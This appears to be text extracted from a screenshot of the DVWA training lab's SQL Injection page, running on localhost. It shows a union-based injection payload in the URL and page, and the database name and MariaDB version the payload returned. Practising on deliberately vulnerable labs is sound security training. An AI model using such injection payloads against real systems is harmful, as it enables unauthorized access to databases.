 localhost/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%20database(),version()--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 10.4.18-MariaDB
More Information
https://www.securiteam.com/securityreviews/5DP
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sq
https://owasp.org/www-community/attacks/SQL_
https://bobby-tables.com/